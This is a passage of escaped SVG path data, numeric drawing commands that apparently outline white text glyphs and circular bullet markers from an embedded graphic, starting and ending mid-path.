1.234375q0.359375 0.53125 1.21875 0.53125zm28.224792 -8.859375q-3.890625 0 -5.65625 -2.046875q-1.75 -2.046875 -0.8125 -6.421875q0.78125 -3.6875 3.15625 -8.109375q2.390625 -4.421875 6.328125 -7.640625q3.9375 -3.234375 8.953125 -3.234375q5.859375 0 4.78125 5.109375q-0.640625 3.0 -2.875 5.5q-2.234375 2.5 -5.390625 4.03125q-3.15625 1.515625 -6.40625 1.734375q-0.34375 1.171875 -0.4375 1.59375q-0.9375 4.421875 2.375 4.421875q1.5 0 3.359375 -0.796875q1.875 -0.796875 3.53125 -2.03125q-3.109375 7.890625 -10.90625 7.890625zm3.0 -13.640625q2.046875 -0.0625 4.09375 -1.328125q2.0625 -1.28125 3.578125 -3.28125q1.515625 -2.0 1.984375 -4.1875q0.46875 -2.1875 -0.859375 -2.1875q-1.859375 0 -4.421875 3.390625q-2.5625 3.375 -4.375 7.59375zm28.371521 13.546875q-3.9375 0 -5.8125 -2.03125q-1.859375 -2.03125 -0.921875 -6.40625q0.765625 -3.625 3.1875 -8.046875q2.4375 -4.421875 6.4375 -7.640625q4.0 -3.234375 9.0 -3.234375q6.828125 0 5.015625 8.53125l0 0.046875q0.140625 0.0625 0.578125 0.0625q1.75 0 4.234375 -0.9375q2.5 -0.9375 4.640625 -2.265625l0.1875 1.4375q-1.90625 1.65625 -4.625 2.8125q-2.71875 1.140625 -5.75 1.609375q-1.46875 4.859375 -4.0 8.484375q-2.53125 3.625 -5.734375 5.609375q-3.1875 1.96875 -6.4375 1.96875zm3.15625 -4.8125q1.28125 0 2.875 -1.453125q1.59375 -1.46875 3.078125 -4.0q1.5 -2.53125 2.59375 -5.625q-1.359375 -0.328125 -0.953125 -2.25q0.46875 -2.1875 2.25 -2.875q0.28125 -1.765625 -0.015625 -2.421875q-0.28125 -0.671875 -1.34375 -0.671875q-1.765625 0 -3.96875 2.5625q-2.203125 2.5625 -3.96875 6.140625q-1.765625 3.5625 -2.34375 6.28125q-0.546875 2.5625 -0.15625 3.4375q0.40625 0.875 1.953125 0.875zm4.8953857 17.921875q-2.515625 0 -4.0625 -1.625q-1.546875 -1.625 -1.015625 -4.125q0.484375 -2.296875 1.984375 -3.796875q1.484375 -1.484375 3.546875 -2.375q2.046875 -0.875 5.34375 -1.828125l12.921875 -30.453125q2.15625 -5.125 5.265625 -7.09375q3.109375 -1.96875 6.359375 -1.96875q2.515625 0 4.0625 1.625q1.546875 1.625 1.015625 4.125q-0.265625 1.234375 -0.625 2.1875l-2.515625 0q0.359375 -1.171875 0.421875 -1.4375q0.1875 -0.859375 -0.296875 -1.328125q-0.484375 -0.484375 -1.34375 -0.484375q-1.109375 0 -2.390625 0.984375q-1.28125 0.984375 -2.265625 3.390625l-1.796875 4.21875l3.890625 0l-0.828125 2.125l-3.953125 0l-12.25 28.796875q-2.171875 5.171875 -5.1875 7.109375q-3.03125 1.953125 -6.28125 1.953125zm-0.234375 -4.75q2.140625 0 3.9375 -4.15625l1.34375 -3.09375q-3.03125 0.96875 -4.8125 2.21875q-1.78125 1.25 -2.21875 3.28125q-0.140625 0.640625 0.390625 1.1875q0.515625 0.5625 1.359375 0.5625zm48.920166 -8.265625q-4.484375 0 -6.484375 -2.546875q-1.984375 -2.5625 -0.78125 -8.171875q1.0 -4.734375 3.953125 -10.65625q2.96875 -5.921875 7.140625 -10.125q4.1875 -4.21875 8.671875 -4.21875q1.59375 0 2.671875 0.421875q-2.640625 1.390625 -5.734375 5.71875q-3.078125 4.3125 -5.546875 9.640625q-2.453125 5.328125 -3.3125 9.4375q-0.625 2.875 -0.234375 4.53125q0.390625 1.65625 2.0 1.65625q2.609375 0 6.0 -3.75q3.390625 -3.765625 6.28125 -9.46875q2.890625 -5.71875 4.015625 -10.984375q0.703125 -3.3125 0.5625 -5.3125q-0.140625 -2.0 -1.421875 -3.015625q-1.265625 -1.015625 -3.984375 -1.015625q-4.109375 0 -7.984375 1.6875q-3.875 1.671875 -6.65625 4.796875q-2.765625 3.125 -3.640625 7.21875q-0.296875 1.453125 -0.171875 2.125q0.125 0.65625 0.09375 0.765625q-2.65625 0 -3.796875 -1.0625q-1.125 -1.078125 -0.625 -3.421875q0.78125 -3.671875 4.5 -7.03125q3.734375 -3.375 9.15625 -5.453125q5.4375 -2.078125 10.921875 -2.078125q6.671875 0 8.890625 3.625q2.21875 3.625 0.84375 10.03125q-1.203125 5.703125 -4.65625 11.890625q-3.453125 6.1875 -8.8125 10.484375q-5.359375 4.28125 -11.859375 4.28125zm52.57251 0q-3.25 0 -4.40625 -1.71875q-1.15625 -1.734375 -0.609375 -4.296875q0.234375 -1.125 0.796875 -2.53125q0.5625 -1.421875 1.140625 -2.75q0.578125 -1.328125 0.78125 -1.703125q0.8125 -1.875 1.5625 -3.6875q0.765625 -1.8125 1.015625 -2.9375q0.578125 -2.71875 -1.34375 -2.71875q-1.390625 0 -2.75 1.359375q-1.34375 1.359375 -2.453125 3.546875l-7.265625 17.125l-7.6875 0l7.796875 -18.390625q0.3125 -0.640625 0.453125 -1.34375q0.5 -2.34375 -1.109375 -2.34375q-1.484375 0 -2.875 1.359375q-1.375 1.359375 -2.484375 3.59375l-7.265625 17.125l-7.6875 0l11.328125 -26.65625l7.6875 0l-1.1875 2.765625q3.359375 -3.046875 7.140625 -3.046875q4.703125 0 4.53125 4.59375q3.90625 -4.53125 8.375 -4.53125q2.71875 0 4.0 1.5q1.28125 1.484375 0.640625 4.53125q-0.328125 1.53125 -1.109375 3.4375q-0.78125 1.890625 -2.046875 4.609375q-0.765625 1.65625 -1.453125 3.234375q-0.6875 1.5625 -0.890625 2.46875q-0.21875 1.0625 0.140625 1.65625q0.359375 0.578125 1.53125 0.578125q1.59375 0 2.796875 -1.140625q1.203125 -1.140625 2.6875 -3.546875l2.234375 0q-3.21875 5.875 -6.234375 7.875q-3.0 1.984375 -5.78125 1.984375zm14.087036 0q-3.046875 0 -4.640625 -2.078125q-1.578125 -2.078125 -0.640625 -6.5q0.84375 -3.953125 3.328125 -8.296875q2.5 -4.34375 6.25 -7.359375q3.765625 -3.015625 8.09375 -3.015625q2.1875 0 3.09375 0.75q0.90625 0.75 0.640625 1.984375l-0.078125 0.359375l1.203125 -2.8125l7.671875 0l-7.6875 18.125q-0.390625 0.796875 -0.578125 1.703125q-0.484375 2.296875 1.703125 2.296875q1.484375 0 2.859375 -1.390625q1.390625 -1.390625 2.515625 -3.625l2.25 0q-3.21875 5.765625 -6.5625 7.8125q-3.328125 2.046875 -6.25 2.046875q-2.25 0 -3.34375 -1.25q-1.09375 -1.25 -0.859375 -3.65625q-2.0 2.1875 -4.1875 3.546875q-2.171875 1.359375 -4.78125 1.359375zm4.546875 -5.171875q1.34375 0 2.90625 -1.25q1.578125 -1.25 2.53125 -3.4375l5.125 -12.046875q0.140625 -0.703125 -0.265625 -1.359375q-0.390625 -0.671875 -1.5 -0.671875q-2.140625 0 -4.375 2.484375q-2.21875 2.46875 -3.921875 5.96875q-1.703125 3.5 -2.265625 6.15625q-0.578125 2.671875 0.03125 3.421875q0.625 0.734375 1.734375 0.734375zm35.441162 5.171875q-2.828125 0 -3.75 -1.703125q-0.921875 -1.703125 -0.359375 -4.3125q0.234375 -1.125 0.796875 -2.53125q0.5625 -1.421875 1.140625 -2.75q0.578125 -1.328125 0.78125 -1.703125q0.8125 -1.875 1.5625 -3.6875q0.765625 -1.8125 1.015625 -2.9375q0.578125 -2.71875 -1.34375 -2.71875q-1.390625 0 -2.75 1.359375q-1.34375 1.359375 -2.453125 3.546875l-7.265625 17.125l-7.6875 0l11.328125 -26.65625l7.6875 0l-1.1875 2.765625q3.3125 -2.984375 6.875 -2.984375q2.71875 0 4.0 1.5q1.28125 1.484375 0.640625 4.53125q-0.328125 1.53125 -1.109375 3.4375q-0.78125 1.890625 -2.046875 4.609375q-0.765625 1.65625 -1.453125 3.234375q-0.6875 1.5625 -0.890625 2.46875q-0.21875 1.0625 0.140625 1.65625q0.359375 0.578125 1.53125 0.578125q1.28125 0 1.8125 -0.3125q-0.890625 2.71875 -2.8125 4.109375q-1.90625 1.375 -4.203125 1.375zm11.7421875 -0.09375q-1.75 0 -2.71875 -1.21875q-0.96875 -1.234375 -0.59375 -3.0q0.375 -1.765625 1.859375 -3.015625q1.5 -1.25 3.25 -1.25q1.765625 0 2.75 1.25q0.984375 1.25 0.609375 3.015625q-0.375 1.765625 -1.890625 3.0q-1.5 1.21875 -3.265625 1.21875z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#ffffff\x22 d\x3d\x22m49.639008 282.6791q2.859375 0 5.609375 1.484375q2.765625 1.484375 4.296875 4.25q1.546875 2.765625 1.546875 5.734375q0 4.765625 -3.359375 8.125q-3.359375 3.359375 -8.09375 3.359375q-4.765625 0 -8.125 -3.359375q-3.359375 -3.359375 -3.359375 -8.125q0 -3.0 1.53125 -5.75q1.53125 -2.75 4.296875 -4.234375q2.765625 -1.484375 5.65625 -1.484375z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#ffffff\x22 d\x3d\x22m133.77129 309.50723q-3.265625 0 -4.421875 -1.71875q-1.140625 -1.734375 -0.59375 -4.296875q0.234375 -1.125 0.796875 -2.53125q0.5625 -1.421875 1.125 -2.75q0.578125 -1.328125 0.78125 -1.703125q0.828125 -1.875 1.578125 -3.6875q0.75 -1.8125 1.0 -2.9375q0.578125 -2.71875 -1.328125 -2.71875q-1.34375 0 -2.65625 1.28125q-1.3125 1.28125 -2.390625 3.3125q-3.375 8.375 -6.953125 17.4375l-7.6875 0l14.546875 -34.015625q-1.828125 -0.171875 -6.84375 -0.921875l-14.953125 34.9375l-7.671875 0l15.15625 -35.40625q-5.109375 0.203125 -8.453125 2.609375q-3.34375 2.40625 -4.578125 8.265625q-0.421875 1.96875 -0.21875 2.75q0.21875 0.765625 0.1875 0.875q-2.890625 0 -4.046875 -1.1875q-1.15625 -1.203125 -0.5625 -3.984375q0.796875 -3.734375 3.484375 -6.875q2.703125 -3.15625 7.3125 -5.0625q4.625 -1.921875 10.921875 -1.921875q1.0625 0 4.4375 0.46875q6.15625 0.90625 9.671875 0.90625q4.59375 0 6.71875 -1.28125q-1.109375 1.5 -1.90625 2.84375q-0.796875 1.328125 -2.1875 4.34375q-1.375 3.0 -3.78125 8.875q3.375 -3.09375 7.0 -3.09375q2.71875 0 4.0 1.5q1.28125 1.484375 0.640625 4.53125q-0.328125 1.53125 -1.109375 3.4375q-0.78125 1.890625 -2.0625 4.609375q-0.765625 1.65625 -1.453125 3.234375q-0.671875 1.5625 -0.875 2.46875q-0.21875 1.0625 0.125 1.65625q0.359375 0.578125 1.53125 0.578125q1.609375 0 2.8125 -1.140625q1.203125 -1.140625 2.671875 -3.546875l2.234375 0q-3.21875 5.875 -6.234375 7.875q-3.0 1.984375 -5.765625 1.984375zm15.29715 0q-3.953125 0 -5.703125 -2.046875q-1.75 -2.046875 -0.8125 -6.421875q0.78125 -3.6875 3.15625 -8.109375q2.375 -4.421875 6.3125 -7.640625q3.9375 -3.234375 8.953125 -3.234375q5.875 0 4.796875 5.109375q-0.640625 3.0 -2.890625 5.5q-2.234375 2.5 -5.390625 4.03125q-3.15625 1.515625 -6.390625 1.734375q-0.4375 1.59375 -0.546875 2.125q-0.5625 2.609375 0.140625 3.546875q0.71875 0.9375 2.734375 0.9375q2.890625 0 5.21875 -1.328125q2.34375 -1.34375 5.375 -4.0625l1.8125 0q-8.015625 9.859375 -16.765625 9.859375zm3.0 -13.640625q2.0 -0.109375 4.0625 -1.390625q2.0625 -1.28125 3.5625 -3.25q1.515625 -1.96875 1.984375 -4.15625q0.46875 -2.1875 -0.875 -2.1875q-1.90625 0 -4.46875 3.359375q-2.5625 3.359375 -4.265625 7.625zm25.102966 -16.21875q-1.765625 0 -2.734375 -1.21875q-0.96875 -1.234375 -0.59375 -2.984375q0.375 -1.765625 1.859375 -3.015625q1.5 -1.25 3.265625 -1.25q1.765625 0 2.75 1.25q0.984375 1.25 0.609375 3.015625q-0.375 1.75 -1.890625 2.984375q-1.5 1.21875 -3.265625 1.21875zm-9.96875 29.859375q-2.5625 0 -3.796875 -1.59375q-1.234375 -1.59375 -0.546875 -4.796875q0.28125 -1.328125 1.15625 -3.46875l7.265625 -17.109375l7.6875 0l-7.703125 18.125q-0.390625 0.796875 -0.578125 1.703125q-0.234375 1.0625 0.171875 1.515625q0.421875 0.453125 1.59375 0.453125q1.546875 0 3.15625 -1.296875q1.625 -1.3125 2.640625 -3.390625l2.25 0q-3.21875 5.765625 -6.75 7.8125q-3.515625 2.046875 -6.546875 2.046875zm18.316711 -26.96875l7.6875 0l-1.40625 3.296875q2.140625 -1.59375 3.796875 -2.4375q1.65625 -0.859375 3.359375 -0.859375q1.703125 0 2.4375 1.171875q0.75 1.171875 0.390625 2.8125q-0.328125 1.546875 -1.59375 2.734375q-1.265625 1.171875 -3.078125 1.171875q-1.171875 0 -1.453125 -0.5625q-0.265625 -0.5625 -0.265625 -1.625q0 -0.703125 -0.109375 -1.015625q-0.09375 -0.328125 -0.515625 -0.328125q-1.125 0 -2.0 0.453125q-0.859375 0.453125 -2.3125 1.578125l-8.578125 20.265625l-7.6875 0l11.328125 -26.65625zm31.623535 0l7.6875 0l-1.40625 3.296875q2.140625 -1.59375 3.796875 -2.4375q1.65625 -0.859375 3.359375 -0.859375q1.703125 0 2.4375 1.171875q0.75 1.171875 0.390625 2.8125q-0.328125 1.546875 -1.59375 2.734375q-1.265625 1.171875 -3.078125 1.171875q-1.171875 0 -1.453125 -0.5625q-0.265625 -0.5625 -0.265625 -1.625q0 -0.703125 -0.109375 -1.015625q-0.09375 -0.328125 -0.515625 -0.328125q-1.125 0 -2.0 0.453125q-0.859375 0.453125 -2.3125 1.578125l-8.578125 20.265625l-7.6875 0l11.328125 -26.65625zm18.31697 26.96875q-3.953125 0 -5.703125 -2.046875q-1.75 -2.046875 -0.8125 -6.421875q0.78125 -3.6875 3.15625 -8.109375q2.375 -4.421875 6.3125 -7.640625q3.9375 -3.234375 8.953125 -3.234375q5.875 0 4.796875 5.109375q-0.640625 3.0 -2.890625 5.5q-2.234375 2.5 -5.390625 4.03125q-3.15625 1.515625 -6.390625 1.734375q-0.4375 1.59375 -0.546875 2.125q-0.5625 2.609375 0.140625 3.546875q0.71875 0.9375 2.734375 0.9375q2.890625 0 5.21875 -1.328125q2.34375 -1.34375 5.375 -4.0625l1.8125 0q-8.015625 9.859375 -16.765625 9.859375zm3.0 -13.640625q2.0 -0.109375 4.0625 -1.390625q2.0625 -1.28125 3.5625 -3.25q1.515625 -1.96875 1.984375 -4.15625q0.46875 -2.1875 -0.875 -2.1875q-1.90625 0 -4.46875 3.359375q-2.5625 3.359375 -4.265625 7.625zm15.134216 13.640625q-2.5625 0 -3.796875 -1.59375q-1.234375 -1.59375 -0.546875 -4.796875q0.28125 -1.328125 1.15625 -3.46875l11.375 -26.71875l8.125 -1.0625l-12.25 28.796875q-0.390625 0.796875 -0.578125 1.703125q-0.234375 1.0625 0.171875 1.515625q0.421875 0.453125 1.59375 0.453125q1.546875 0 3.15625 -1.296875q1.625 -1.3125 2.640625 -3.390625l2.25 0q-3.21875 5.765625 -6.75 7.8125q-3.515625 2.046875 -6.546875 2.046875zm24.207336 -29.859375q-1.765625 0 -2.734375 -1.21875q-0.96875 -1.234375 -0.59375 -2.984375q0.375 -1.765625 1.859375 -3.015625q1.5 -1.25 3.265625 -1.25q1.765625 0 2.75 1.25q0.984375 1.25 0.609375 3.015625q-0.375 1.75 -1.890625 2.984375q-1.5 1.21875 -3.265625 1.21875zm-9.96875 29.859375q-2.5625 0 -3.796875 -1.59375q-1.234375 -1.59375 -0.546875 -4.796875q0.28125 -1.328125 1.15625 -3.46875l7.265625 -17.109375l7.6875 0l-7.703125 18.125q-0.390625 0.796875 -0.578125 1.703125q-0.234375 1.0625 0.171875 1.515625q0.421875 0.453125 1.59375 0.453125q1.546875 0 3.15625 -1.296875q1.625 -1.3125 2.640625 -3.390625l2.25 0q-3.21875 5.765625 -6.75 7.8125q-3.515625 2.046875 -6.546875 2.046875zm15.629211 13.015625q-2.5625 0 -3.984375 -1.328125q-1.421875 -1.328125 -0.890625 -3.84375q0.640625 -3.03125 3.484375 -4.875q2.84375 -1.84375 6.890625 -3.0625l1.234375 -2.828125q-3.328125 2.921875 -7.0 2.921875q-3.046875 0 -4.640625 -2.078125q-1.578125 -2.078125 -0.640625 -6.5q0.84375 -3.953125 3.328125 -8.296875q2.5 -4.34375 6.25 -7.359375q3.765625 -3.015625 8.09375 -3.015625q2.1875 0 3.09375 0.75q0.90625 0.75 0.640625 1.984375l-0.0625 0.3125l1.1875 -2.765625l7.671875 0l-10.546875 24.734375q2.75 -0.84375 4.65625 -2.546875q1.90625 -1.71875 3.6875 -5.078125l2.25 0q-2.453125 4.75 -5.375 6.96875q-2.921875 2.203125 -6.1875 3.0l-1.625 3.84375q-2.15625 5.171875 -5.1875 7.109375q-3.015625 1.953125 -6.328125 1.953125zm4.28125 -18.1875q1.234375 0 2.75 -1.109375q1.515625 -1.125 2.40625 -3.046875l5.421875 -12.640625q0.125 -0.640625 -0.28125 -1.296875q-0.390625 -0.671875 -1.5 -0.671875q-2.140625 0 -4.375 2.484375q-2.21875 2.46875 -3.921875 5.96875q-1.703125 3.5 -2.265625 6.15625q-0.578125 2.671875 0.03125 3.421875q0.625 0.734375 1.734375 0.734375zm-4.625 14.03125q0.90625 0 2.015625 -1.234375q1.125 -1.21875 2.09375 -3.515625l0.640625 -1.546875q-5.625 1.921875 -6.1875 4.53125q-0.140625 0.703125 0.21875 1.234375q0.359375 0.53125 1.21875 0.53125zm35.959167 -38.71875q-1.765625 0 -2.734375 -1.21875q-0.96875 -1.234375 -0.59375 -2.984375q0.375 -1.765625 1.859375 -3.015625q1.5 -1.25 3.265625 -1.25q1.765625 0 2.75 1.25q0.984375 1.25 0.609375 3.015625q-0.375 1.75 -1.890625 2.984375q-1.5 1.21875 -3.265625 1.21875zm-9.96875 29.859375q-2.5625 0 -3.796875 -1.59375q-1.234375 -1.59375 -0.546875 -4.796875q0.28125 -1.328125 1.15625 -3.46875l7.265625 -17.109375l7.6875 0l-7.703125 18.125q-0.390625 0.796875 -0.578125 1.703125q-0.234375 1.0625 0.171875 1.515625q0.421875 0.453125 1.59375 0.453125q1.546875 0 3.15625 -1.296875q1.625 -1.3125 2.640625 -3.390625l2.25 0q-3.21875 5.765625 -6.75 7.8125q-3.515625 2.046875 -6.546875 2.046875zm16.754211 -0.09375q-3.9375 0 -5.8125 -2.03125q-1.859375 -2.03125 -0.921875 -6.40625q0.765625 -3.625 3.1875 -8.046875q2.4375 -4.421875 6.4375 -7.640625q4.0 -3.234375 9.0 -3.234375q6.828125 0 5.015625 8.53125l0 0.046875q0.140625 0.0625 0.578125 0.0625q1.75 0 4.234375 -0.9375q2.5 -0.9375 4.640625 -2.265625l0.1875 1.4375q-1.90625 1.65625 -4.625 2.8125q-2.71875 1.140625 -5.75 1.609375q-1.46875 4.859375 -4.0 8.484375q-2.53125 3.625 -5.734375 5.609375q-3.1875 1.96875 -6.4375 1.96875zm3.15625 -4.8125q1.28125 0 2.875 -1.453125q1.59375 -1.46875 3.078125 -4.0q1.5 -2.53125 2.59375 -5.625q-1.359375 -0.328125 -0.953125 -2.25q0.46875 -2.1875 2.25 -2.875q0.28125 -1.765625 -0.015625 -2.421875q-0.28125 -0.671875 -1.34375 -0.671875q-1.765625 0 -3.96875 2.5625q-2.203125 2.5625 -3.96875 6.140625q-1.765625 3.5625 -2.34375 6.28125q-0.546875 2.5625 -0.15625 3.4375q0.40625 0.875 1.953125 0.875zm30.801636 4.90625q-2.828125 0 -3.75 -1.703125q-0.921875 -1.703125 -0.359375 -4.3125q0.234375 -1.125 0.796875 -2.53125q0.5625 -1.421875 1.140625 -2.75q0.578125 -1.328125 0.78125 -1.703125q0.8125 -1.875 1.5625 -3.6875q0.765625 -1.8125 1.015625 -2.9375q0.578125 -2.71875 -1.34375 -2.71875q-1.390625 0 -2.75 1.359375q-1.34375 1.359375 -2.453125 3.546875l-7.265625 17.125l-7.6875 0l11.328125 -26.65625l7.6875 0l-1.1875 2.765625q3.3125 -2.984375 6.875 -2.984375q2.71875 0 4.0 1.5q1.28125 1.484375 0.640625 4.53125q-0.328125 1.53125 -1.109375 3.4375q-0.78125 1.890625 -2.046875 4.609375q-0.765625 1.65625 -1.453125 3.234375q-0.6875 1.5625 -0.890625 2.46875q-0.21875 1.0625 0.140625 1.65625q0.359375 0.578125 1.53125 0.578125q1.28125 0 1.8125 -0.3125q-0.890625 2.71875 -2.8125 4.109375q-1.90625 1.375 -4.203125 1.375zm32.689392 -29.859375q-1.765625 0 -2.734375 -1.21875q-0.96875 -1.234375 -0.59375 -2.984375q0.375 -1.765625 1.859375 -3.015625q1.5 -1.25 3.265625 -1.25q1.765625 0 2.75 1.25q0.984375 1.25 0.609375 3.015625q-0.375 1.75 -1.890625 2.984375q-1.5 1.21875 -3.265625 1.21875zm-9.96875 29.859375q-2.5625 0 -3.796875 -1.59375q-1.234375 -1.59375 -0.546875 -4.796875q0.28125 -1.328125 1.15625 -3.46875l7.265625 -17.109375l7.6875 0l-7.703125 18.125q-0.390625 0.796875 -0.578125 1.703125q-0.234375 1.0625 0.171875 1.515625q0.421875 0.453125 1.59375 0.453125q1.546875 0 3.15625 -1.296875q1.625 -1.3125 2.640625 -3.390625l2.25 0q-3.21875 5.765625 -6.75 7.8125q-3.515625 2.046875 -6.546875 2.046875zm15.035461 0q-2.5625 0 -4.109375 -0.984375q-1.546875 -0.984375 -2.0625 -2.546875q-0.53125 -1.578125 -0.171875 -3.28125q0.375 -1.765625 1.484375 -3.0625q1.109375 -1.3125 2.40625 -1.90625q2.875 -3.734375 5.234375 -7.546875q2.359375 -3.8125 4.671875 -8.234375l8.125 -1.0625q-1.1875 6.828125 -2.234375 14.765625q-0.40625 3.203125 -0.71875 4.640625q-0.6875 3.25 -2.796875 5.328125q-2.09375 2.078125 -4.71875 2.984375q-2.609375 0.90625 -5.109375 0.90625zm-0.8125 -4.203125q1.96875 0 3.546875 -1.171875q1.59375 -1.171875 2.15625 -3.796875q0.328125 -1.59375 0.609375 -4.46875q0.765625 -6.078125 1.046875 -8.15625q-2.171875 4.203125 -6.46875 10.078125q1.09375 0.640625 0.84375 1.859375q-0.21875 1.015625 -1.0625 1.8125q-0.828125 0.796875 -1.84375 0.796875q-1.125 0 -1.28125 -0.6875q-0.40625 1.921875 0.171875 2.828125q0.578125 0.90625 2.28125 0.90625zm55.230408 -32.3125q-3.875 1.4375 -6.453125 4.40625q-2.578125 2.953125 -3.484375 7.21875q-0.40625 1.96875 -0.203125 2.75q0.21875 0.765625 0.1875 0.875q-2.890625 0 -4.046875 -1.203125q-1.15625 -1.203125 -0.578125 -3.96875q0.734375 -3.421875 4.21875 -6.640625q3.5 -3.234375 8.296875 -5.234375q4.796875 -2.0 9.15625 -2.0q0.75 0 2.125 0.109375l-16.96875 39.890625l-7.671875 0l15.421875 -36.203125zm5.5761414 36.515625q-2.5625 0 -4.109375 -0.984375q-1.546875 -0.984375 -2.0625 -2.546875q-0.53125 -1.578125 -0.171875 -3.28125q0.375 -1.765625 1.484375 -3.0625q1.109375 -1.3125 2.40625 -1.90625q2.875 -3.734375 5.234375 -7.546875q2.359375 -3.8125 4.671875 -8.234375l8.125 -1.0625q-1.1875 6.828125 -2.234375 14.765625q-0.40625 3.203125 -0.71875 4.640625q-0.265625 1.234375 -0.640625 2.03125q2.796875 -1.4375 4.40625 -2.671875l2.234375 0q-4.25 3.953125 -9.578125 6.671875q-1.890625 1.65625 -4.328125 2.421875q-2.421875 0.765625 -4.71875 0.765625zm-0.8125 -4.203125q1.96875 0 3.546875 -1.171875q1.59375 -1.171875 2.15625 -3.796875q0.328125 -1.59375 0.609375 -4.46875q0.765625 -6.078125 1.046875 -8.15625q-2.171875 4.203125 -6.46875 10.078125q1.09375 0.640625 0.84375 1.859375q-0.21875 1.015625 -1.0625 1.8125q-0.828125 0.796875 -1.84375 0.796875q-1.125 0 -1.28125 -0.6875q-0.40625 1.921875 0.171875 2.828125q0.578125 0.90625 2.28125 0.90625zm20.386932 4.203125q-2.5625 0 -3.796875 -1.59375q-1.234375 -1.59375 -0.546875 -4.796875q0.28125 -1.328125 1.15625 -3.46875l11.375 -26.71875l8.125 -1.0625l-12.25 28.796875q-0.390625 0.796875 -0.578125 1.703125q-0.234375 1.0625 0.171875 1.515625q0.421875 0.453125 1.59375 0.453125q1.546875 0 3.15625 -1.296875q1.625 -1.3125 2.640625 -3.390625l2.25 0q-3.21875 5.765625 -6.75 7.8125q-3.515625 2.046875 -6.546875 2.046875zm15.363586 0q-3.046875 0 -4.640625 -2.078125q-1.578125 -2.078125 -0.640625 -6.5q0.84375 -3.953125 3.328125 -8.296875q2.5 -4.34375 6.25 -7.359375q3.765625 -3.015625 8.09375 -3.015625q2.1875 0 3.09375 0.75q0.90625 0.75 0.640625 1.984375l-0.078125 0.359375l1.203125 -2.8125l7.6719055 0l-7.6875305 18.125q-0.390625 0.796875 -0.578125 1.703125q-0.484375 2.296875 1.703125 2.296875q1.4844055 0 2.8594055 -1.390625q1.390625 -1.390625 2.515625 -3.625l2.25 0q-3.21875 5.765625 -6.5625305 7.8125q-3.328125 2.046875 -6.25 2.046875q-2.25 0 -3.34375 -1.25q-1.09375 -1.25 -0.859375 -3.65625q-2.0 2.1875 -4.1875 3.546875q-2.171875 1.359375 -4.78125 1.359375zm4.546875 -5.171875q1.34375 0 2.90625 -1.25q1.578125 -1.25 2.53125 -3.4375l5.125 -12.046875q0.140625 -0.703125 -0.265625 -1.359375q-0.390625 -0.671875 -1.5 -0.671875q-2.140625 0 -4.375 2.484375q-2.21875 2.46875 -3.921875 5.96875q-1.703125 3.5 -2.265625 6.15625q-0.578125 2.671875 0.03125 3.421875q0.625 0.734375 1.734375 0.734375zm48.613068 5.171875q-2.828125 0 -3.75 -1.703125q-0.921875 -1.703125 -0.359375 -4.3125q0.234375 -1.125 0.796875 -2.53125q0.5625 -1.421875 1.140625 -2.75q0.578125 -1.328125 0.78125 -1.703125q0.8125 -1.875 1.5625 -3.6875q0.765625 -1.8125 1.015625 -2.9375q0.578125 -2.71875 -1.34375 -2.71875q-1.390625 0 -2.75 1.359375q-1.34375 1.359375 -2.453125 3.546875l-7.265625 17.125l-7.6875 0l7.796875 -18.390625q0.3125 -0.640625 0.453125 -1.34375q0.5 -2.34375 -1.109375 -2.34375q-1.484375 0 -2.875 1.359375q-1.375 1.359375 -2.484375 3.59375l-7.265625 17.125l-7.6875 0l11.328125 -26.65625l7.6875 0l-1.1875 2.765625q3.359375 -3.046875 7.140625 -3.046875q4.703125 0 4.53125 4.59375q3.90625 -4.53125 8.375 -4.53125q2.71875 0 4.0 1.5q1.28125 1.484375 0.640625 4.53125q-0.328125 1.53125 -1.109375 3.4375q-0.78125 1.890625 -2.046875 4.609375q-0.765625 1.65625 -1.453125 3.234375q-0.6875 1.5625 -0.890625 2.46875q-0.21875 1.0625 0.140625 1.65625q0.359375 0.578125 1.53125 0.578125q1.28125 0 1.828125 -0.3125q-0.90625 2.71875 -2.828125 4.109375q-1.90625 1.375 -4.203125 1.375zm11.74231 -0.09375q-1.75 0 -2.71875 -1.21875q-0.96875 -1.234375 -0.59375 -3.0q0.375 -1.765625 1.859375 -3.015625q1.5 -1.25 3.25 -1.25q1.765625 0 2.75 1.25q0.984375 1.25 0.609375 3.015625q-0.375 1.765625 -1.890625 3.0q-1.5 1.21875 -3.265625 1.21875z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#ffffff\x22 d\x3d\x22m49.639008 410.67914q2.859375 0 5.609375 1.484375q2.765625 1.484375 4.296875 4.25q1.546875 2.765625 1.546875 5.734375q0 4.765625 -3.359375 8.125q-3.359375 3.359375 -8.09375 3.359375q-4.765625 0 -8.125 -3.359375q-3.359375 -3.359375 -3.359375 -8.125q0 -3.0 1.53125 -5.75q1.53125 -2.75 4.296875 -4.234375q2.765625 -1.484375 5.65625 -1.484375z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#ffffff\x22 d\x3d\x22m133.77129 437.50726q-3.265625 0 -4.421875 -1.71875q-1.140625 -1.734375 -0.59375 -4.296875q0.234375 -1.125 0.796875 -2.53125q0.5625 -1.421875 1.125 -2.75q0.578125 -1.328125 0.78125 -1.703125q0.828125 -1.875 1.578125 -3.6875q0.75 -1.8125 1.0 -2.9375q0.578125 -2.71875 -1.328125 -2.71875q-1.34375 0 -2.65625 1.28125q-1.3125 1.28125 -2.390625 3.3125q-3.375 8.375 -6.953125 17.4375l-7.6875 0l14.546875 -34.015625q-1.828125 -0.171875 -6.84375 -0.921875l-14.953125 34.9375l-7.671875 0l15.15625 -35.40625q-5.109375 0.203125 -8.453125 2.609375q-3.34375 2.40625 -4.578125 8.265625q-0.421875 1.96875 -0.21875 2.75q0.21875 0.765625 0.1875 0.875q-2.890625 0 -4.046875 -1.1875q-1.15625 -1.203125 -0.5625 -3.984375q0.796875 -3.734375 3.484375 -6.875q2.703125 -3.15625 7.3125 -5.0625q4.625 -1.921875 10.921875 -1.921875q1.0625 0 4.4375 0.46875q6.15625 0.90625 9.671875 0.90625q4.59375 0 6.71875 -1.28125q-1.109375 1.5 -1.90625 2.84375q-0.796875 1.328125 -2.1875 4.34375q-1.375 3.0 -3.78125 8.875q3.375 -3.09375 7.0 -3.09375q2.71875 0 4.0 1.5q1.28125 1.484375 0.640625 4.53125q-0.328125 1.53125 -1.109375 3.4375q-0.78125 1.890625 -2.0625 